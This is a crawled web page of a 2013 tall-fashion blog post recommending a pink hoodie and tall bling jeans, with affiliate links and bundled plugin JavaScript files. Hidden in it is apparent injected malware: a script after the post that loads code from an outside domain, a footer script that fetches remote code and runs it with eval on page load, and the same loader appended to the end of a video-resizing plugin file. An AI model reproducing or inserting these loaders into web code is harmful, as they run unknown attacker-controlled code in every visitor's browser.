<body class="post-template-default single single-post postid-8291 single-format-standard custom-header header-image content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://tallclothingmall.com/">Tall Clothing Mall</a></p><p id="description">Womens tall clothing | mens tall clothing | tall shopping | tall stores</p></div><div class="widget-area header-widget-area"><div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id= "social"><a HREF="http://www.bloglovin.com/en/blog/5197951"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/rss.png" data-recalc-dims="1"></A>
<a HREF="http://www.facebook.com/TallClothingMall"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/facebook.png" data-recalc-dims="1"></A>
<A HREF="https://twitter.com/tallclothingmal"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/twitter.png" data-recalc-dims="1"></A>
<a HREF="http://plus.google.com/u/0/102386307383088906297/posts/p/pub#102386307383088906297/posts/p/pub"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/google-plus.png" data-recalc-dims="1"></A>
<a HREF="https://pinterest.com/tallclothingmal/"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/pinterest.png" data-recalc-dims="1"></A>
<A HREF="mailto:admin@tallclothingmall.com"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/email.png" data-recalc-dims="1"></A></div>
</div>
		</div></div>
<div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://tallclothingmall.com/" role="search" ><input type="text" value="Search this website &#x02026;" name="s" class="s search-input" onfocus="if ('Search this website &#x2026;' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website &#x2026;';}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
</div></div></div><div id="subnav"><div class="wrap"><ul id="menu-nav" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://tallclothingmall.com/">Home</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://tallclothingmall.com/womenstallclothing.html">Women&#8217;s</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://tallclothingmall.com/bigandtall.html">Men&#8217;s</a></li>
<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://tallclothingmall.com/large_shoes.html">Shoes</a></li>
<li id="menu-item-17138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17138"><a href="https://tallclothingmall.com/category/gift-guides/">Gift Guides</a></li>
</ul></div></div><div id="inner"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-8291 post type-post status-publish format-standard has-post-thumbnail hentry category-womens-tall-clothing category-womens-tall-jeans-2 entry"><h1 class="entry-title">Pink Hoodie &#038; Tall Bling Jeans</h1>
<div class="post-info">By <span class="author vcard"><span class="fn"><a href="https://tallclothingmall.com/author/admin/" rel="author">Krista Mayne</a></span></span> <span class="date published time" title="2013-12-07T23:06:38-07:00">December 7, 2013</span> </div><div class="entry-content"><p>When I&#8217;m working at home and chasing kids around, a pair of jeans and a hoodie are my go to items.  But, give me a pair of bling jeans and I feel so much more dressed up.  I mean, who doesn&#8217;t like a little sparkle on their rear? Just kidding, but you know what I mean.</p>
<p style="text-align: center;"><a href="http://tallclothingmall.com/pink-hoodie-tall-bling-jeans/tcm-casual-comfy-3/" rel="attachment wp-att-8306"><img decoding="async" class="aligncenter size-full wp-image-8306" alt="pink hooodie and tall bling jeans" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/12/tcm-casual-comfy2.jpg?resize=512%2C516" width="512" height="516" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/12/tcm-casual-comfy2.jpg?w=512&amp;ssl=1 512w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/12/tcm-casual-comfy2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/12/tcm-casual-comfy2.jpg?resize=297%2C300&amp;ssl=1 297w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/12/tcm-casual-comfy2.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/12/tcm-casual-comfy2.jpg?resize=110%2C110&amp;ssl=1 110w" sizes="(max-width: 512px) 100vw, 512px" data-recalc-dims="1" /></a></p>
<p style="text-align: center;"><a href="http://www.pntrs.com/t/QT1FQklAPURASEc9RUJJQA?url=http%3A%2F%2Fwww.maurices.com%2Fentry.point%3Fentry%3D20172786%26source%3DPJ_DF%3A20172786%3AMAUR%26affiliateId%3D%7Bsubid%7D%26clickId%3D%7Bclid%7D%26affiliateCustomId%3D%7Bsid%7D" target="_blank" rel="noopener">Flap Pocket Tall Bling Jeans</a> &#8211; 33&#8243;, 35&#8243; or 37&#8243; inseams.</p>
<p style="text-align: center;"><a href="http://rstyle.me/n/dn83nigsw" target="_blank" rel="noopener" class="broken_link">Navy Tall Thermal Top</a>. <a href="http://rstyle.me/n/dn8wpigsw" target="_blank" rel="noopener" class="broken_link">Tall Pink Hoodie</a> <a href="http://rstyle.me/n/dn84bigsw" target="_blank" rel="noopener" class="broken_link">Pink Sequin Boat Shoes</a> &#8211; to size 11</p>
<p style="text-align: center;">You may also like this <a href="http://tallclothingmall.com/snowflakes-falling-tall-outfit/" target="_blank" rel="noopener">tall outfit with bling</a>.</p>
<p style="text-align: center;"><a href="http://tallclothingmall.com/mens-tall-thin-khaki-pants-personal-shopper/krista-name/" rel="attachment wp-att-2900"><img decoding="async" class="aligncenter size-full wp-image-2900" alt="krista owner tall clothing mall" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/03/Krista-name-.jpg?resize=193%2C67" width="193" height="67" data-recalc-dims="1" /></a></p>
<p>&nbsp;<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Pink Hoodie &amp; Tall Bling Jeans' data-link='https://tallclothingmall.com/pink-hoodie-tall-bling-jeans/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Pink Hoodie &amp; Tall Bling Jeans' data-link='https://tallclothingmall.com/pink-hoodie-tall-bling-jeans/' data-app-id-name='post_below_content'></div></div><div class="post-meta"><span class="categories">Filed Under: <a href="https://tallclothingmall.com/category/womens-tall-clothing/" rel="category tag">Women's Tall Clothing</a>, <a href="https://tallclothingmall.com/category/womens-tall-jeans-2/" rel="category tag">Women's Tall Jeans</a></span>  </div></div><div class="author-box"><div><img alt='' src='https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=78&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=156&#038;d=mm&#038;r=g 2x' class='avatar avatar-78 photo' height='78' width='78' loading='lazy' decoding='async'/> <strong>About Krista Mayne</strong><br /><p>Standing in at 6'2" tall, Krista Mayne is the the owner of Tall Clothing Mall, Wasatch Travel and Palm Tree Trips.  Life is crazy as a serial blogger. Tall Clothing Mall started in 2006 after she became frustrated with finding tall clothes. She loves to travel and spend times with her husband and 5 children.</p>
</div></div></div><div id="sidebar" class="sidebar widget-area"><div id="text-12" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow on Bloglovin</h4>
			<div class="textwidget"><a title="Follow Tall Clothing Mall on Bloglovin" href="http://www.bloglovin.com/en/blog/5197951"><img alt="Follow on Bloglovin" src="https://i0.wp.com/www.bloglovin.com/widget/bilder/en/widget.gif" border="0" data-recalc-dims="1"></a></div>
		</div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Blog Categories</h4>
<form action="https://tallclothingmall.com" method="get"><label class="screen-reader-text" for="cat">Blog Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2560">Custom Made Clothing</option>
	<option class="level-0" value="4637">Gift Guides</option>
	<option class="level-0" value="2563">Men&#8217;s Accessories</option>
	<option class="level-0" value="2542">Men&#8217;s Shoes</option>
	<option class="level-0" value="2536">Men&#8217;s Tall Clothing</option>
	<option class="level-0" value="2537">Men&#8217;s Tall Jeans</option>
	<option class="level-0" value="2538">Men&#8217;s Tall Pants</option>
	<option class="level-0" value="3179">Men&#8217;s Tall Shirts</option>
	<option class="level-0" value="3989">Plus Size Clothing</option>
	<option class="level-0" value="2623">Tall Celebrities</option>
	<option class="level-0" value="2694">Tall Clothing Sales</option>
	<option class="level-0" value="2543">Tall People</option>
	<option class="level-0" value="2548">Tall Personal Shopper</option>
	<option class="level-0" value="2544">Tall Stores</option>
	<option class="level-0" value="4800">Tall Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2541">Women&#8217;s Shoes</option>
	<option class="level-0" value="87">Women&#8217;s Tall Clothing</option>
	<option class="level-0" value="2539">Women&#8217;s Tall Jeans</option>
	<option class="level-0" value="2540">Women&#8217;s Tall Pants</option>
	<option class="level-0" value="3180">Women&#8217;s Tall Shirts</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div>
<div id="top-posts-2" class="widget widget_top-posts"><div class="widget-wrap"><h4 class="widget-title widgettitle">Trending</h4>
<ul class='widgets-list-layout no-grav'>
<li><a href="https://tallclothingmall.com/womenstallclothing.html" title="Women&#039;s Tall Clothing" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=160%2C160 4x" alt="Women&#039;s Tall Clothing" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/womenstallclothing.html" title="Women&#039;s Tall Clothing" class="bump-view" data-bump-view="tp">Women&#039;s Tall Clothing</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/longer_length_tunics.html" title="Longer Length Tunics" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=160%2C160 4x" alt="Longer Length Tunics" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/longer_length_tunics.html" title="Longer Length Tunics" class="bump-view" data-bump-view="tp">Longer Length Tunics</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/privacy_policy.html" title="Privacy Policy" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=40&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=40&amp;d=mm&amp;r=g 1x" alt="Privacy Policy" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/privacy_policy.html" title="Privacy Policy" class="bump-view" data-bump-view="tp">Privacy Policy</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/tallwomensjeans.html" title="Tall Women&#039;s Jeans" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=160%2C160 4x" alt="Tall Women&#039;s Jeans" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/tallwomensjeans.html" title="Tall Women&#039;s Jeans" class="bump-view" data-bump-view="tp">Tall Women&#039;s Jeans</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/ed-hardy-mens-tall-jeans/" title="Ed Hardy Men&#039;s Tall Jeans" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=160%2C160 4x" alt="Ed Hardy Men&#039;s Tall Jeans" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/ed-hardy-mens-tall-jeans/" title="Ed Hardy Men&#039;s Tall Jeans" class="bump-view" data-bump-view="tp">Ed Hardy Men&#039;s Tall Jeans</a>
							</div>
							</li></ul>
</div></div>
<div id="media_image-13" class="widget widget_media_image"><div class="widget-wrap"><h4 class="widget-title widgettitle">I&#8217;m Krista Mayne</h4>
<div style="width: 244px" class="wp-caption alignnone"><a href="http://tallclothingmall.com/about.html"><img width="234" height="300" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/02/krista-new-profile2.jpg?fit=234%2C300&amp;ssl=1" class="image wp-image-6829 alignleft attachment-medium size-medium" alt="Krista Mayne - Tall Clothing Mall" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/02/krista-new-profile2.jpg?w=245&amp;ssl=1 245w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/02/krista-new-profile2.jpg?resize=234%2C300&amp;ssl=1 234w" sizes="(max-width: 234px) 100vw, 234px" /></a><p class="wp-caption-text">...a 6'2" tall fashionista. I created this website after being frustrated by finding nothing to wear in traditional malls. When you don't fit in at the mall, you create your own "tall mall". I help tall men and women find fashionable tall clothing that fits.  <a href="http://tallclothingmall.com/about.html"> Read more....</a> </p></div></div></div>
<div id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- TCM right sidebar march -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-3939974259499368"
     data-ad-slot="3164413196"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
<div id="media_image-22" class="widget widget_media_image"><div class="widget-wrap"><div style="width: 210px" class="wp-caption alignnone"><a href="https://www.tkqlhce.com/click-2279841-14405345?url=https%3A%2F%2Fwww.alloyapparel.com%2Fcollections%2Fbest-sellers%2Fproducts%2Ftall-brianna-mid-rise-jeans-dark-wash" target="_blank" rel="noopener"><img width="200" height="400" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-4.jpg?fit=200%2C400&amp;ssl=1" class="image wp-image-18789  attachment-200x400 size-200x400" alt="women&#039;s tall jeans 35 inseam" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-4.jpg?w=335&amp;ssl=1 335w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-4.jpg?resize=150%2C300&amp;ssl=1 150w" sizes="(max-width: 200px) 100vw, 200px" /></a><p class="wp-caption-text">Tall Jeans</p></div></div></div>
<div id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mens tall widgets -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-3939974259499368"
     data-ad-slot="4501545599"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
<div id="text-9" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Popular Sections of Men&#8217;s Tall Clothing</h4>
			<div class="textwidget"><p><a href="http://tallclothingmall.com/tallmensjeans.html/" target="_blank" rel="noopener">Men's Tall Jeans by lengths</a><br />
</><br />
<a href="http://tallclothingmall.com/mens_big__tall_pants.html/"target="_blank">Men's Tall Pants by lengths</a><br />
</><br />
<a href="http://tallclothingmall.com/big-tall-clothing-stores.html/"target="_blank">Men's Tall Stores</a><br />
</><br />
<a href="http://tallclothingmall.com/menslargesizeshoes.html/"target="_blank">Men's Shoes</a><br />
</><br />
<a href="http://tallclothingmall.com/msale.html/"target="_blank">Big & Tall Clothing on Sale</a><br />
</><br />
<a href="http://tallclothingmall.com/category/mens-tall-clothing-2/"target="_blank">Blog Posts For Tall Men</a></p>
</div>
		</div></div>
<div class="sidebar-split-left"></div><!-- end #sidebar-split-left--><div class="sidebar-split-right"></div><!-- end #sidebar-split-right--><div class="sidebar-split-bottom"></div><!-- end #sidebar-split-bottom--></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><div id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center>Tall Clothing Mall is the leader in finding tall clothing for tall men and tall women!</center></div>
		</div></div>
<div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://tallclothingmall.com/disclosure.html">Disclosure</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://tallclothingmall.com/sitemap.html">Sitemap</a></li>
<li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://tallclothingmall.com/about.html">About Us</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://tallclothingmall.com/privacy_policy.html">Privacy Policy</a></li>
<li id="menu-item-3867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://tallclothingmall.com/tall-fashion-advice.html">Tall Fashion Advice</a></li>
<li id="menu-item-9218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9218"><a href="http://tallclothingmall.com/advertise-on-tall-clothing-mall/">Advertise</a></li>
</ul></div></div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Top of Page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7;  <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a rel="nofollow" href="https://tallclothingmall.com/wp-login.php">Log in</a></p></div></div></div></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div style="display:none">
			<div class="grofile-hash-map-adddbc65b89a93cc67cb0e72c36426b0">
		</div>
		</div>
		<script type=”text/javascript”>
(function (tos) {
window.setInterval(function () {
tos = (function (t) {
return t[0] == 50 ? (parseInt(t[1]) + 1) + ‘:00′ : (t[1] || ’0′) + ‘:’ + (parseInt(t[0]) + 10);
})(tos.split(‘:’).reverse());
window.pageTracker ? pageTracker._trackEvent(‘Time’, ‘Log’, tos) : _gaq.push(['_trackEvent', 'Time', 'Log', tos]);
}, 10000);
})(’00′);
</script><script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" id="mab-ajax-form-js-extra">
/* <![CDATA[ */
var MabAjax = {"ajaxurl":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php","action":"mab-process-optin","wpspinner":"https:\/\/tallclothingmall.com\/wp-admin\/images\/wpspin_light.gif","wpspinner2x":"https:\/\/tallclothingmall.com\/wp-admin\/images\/wpspin_light-2x.gif","spinner":"https:\/\/tallclothingmall.com\/wp-admin\/images\/spinner.gif","spinner2x":"https:\/\/tallclothingmall.com\/wp-admin\/images\/spinner-2x.gif","baseStylesUrl":"https:\/\/tallclothingmall.com\/wp-content\/plugins\/magic-action-box\/styles\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2" id="mab-ajax-form-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.8.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1" id="superfish-compat-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2" id="mab-responsive-videos-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'46069073',post:'8291',tz:'-7',srv:'tallclothingmall.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "46069073", "8291" ]);
/* ]]> */
</script>
<!--mabv2.17.2--></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z5QBTI2tSqQLZUqLrErSHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769907816930');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2
body_size: 216
content:
// Find all iframe inside action box aside
jQuery(window).load(function(){
  var $allVideos = jQuery(".magic-action-box.mab-responsive iframe");

  // Figure out and save aspect ratio for each video
  $allVideos.each(function() {

    jQuery(this)
      .data('aspectRatio', this.height / this.width)

      // and remove the hard coded width/height
      .removeAttr('height')
      .removeAttr('width');

  });

  // When the window is resized
  jQuery(window).resize(function() {

    // Resize all videos according to their own aspect ratio
    $allVideos.each(mabResizeYtVideo);
  });

  // kick off one call to fix videos on load
  $allVideos.each(mabResizeYtVideo);
});

function mabResizeYtVideo(){
  var $fluidEl = jQuery(this).parent();
  var newWidth = $fluidEl.width();
  var $el = jQuery(this);
  $el
    .width(newWidth)
    .height(newWidth * $el.data('aspectRatio'));
}var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2
body_size: 363
content:
jQuery(document).ready(function(){
	jQuery('body').on('submit', '.magic-action-box.mab-ajax form', function(event){

		var form = jQuery(this);

		form.trigger('mab_pre_process_optin');

		var formData = form.serialize() + '&action=' + MabAjax.action;

		jQuery.post(MabAjax.ajaxurl, formData, function(data){
			form.trigger('mab_process_optin', data);
		});

		event.preventDefault();
	});

	/** --------------------------------- **/

	/** pre-processing on form */
	jQuery('body').on('mab_pre_process_optin', '.magic-action-box.mab-ajax form', function(event){
		var form = jQuery(this);
		var msgDiv = form.find('.mab-form-msg');
		msgDiv.removeClass('mab-success').removeClass('mab-error').removeClass('mab-alert');
		msgDiv.html('<img src="' + MabAjax.spinner + '" alt="loading">').show();
	});

    /** post-processing on form */
    jQuery('body').on('mab_process_optin', '.magic-action-box.mab-ajax form', function(event, data){

        // redirect if set
        if(data.result.redirect){
            window.location = data.result.redirect;
        } else {
            var form = jQuery(this);
            var msgDiv = form.find('.mab-form-msg');
            msgDiv.addClass('mab-alert');

            if(data.result === false){
                msgDiv.addClass('mab-error');
            } else {
                form.children('.mab-field').hide();

                msgDiv.addClass('mab-success');
            }
            msgDiv.html(data.msgs);
        }

    });

	/** post-processing on postmatic form */
	jQuery('body').on('mab_process_optin', '.magic-action-box.mab-ajax form.mab-postmatic', function(event, data){
		var form = jQuery(this);
		var msgDiv = form.find('.mab-form-msg'); 
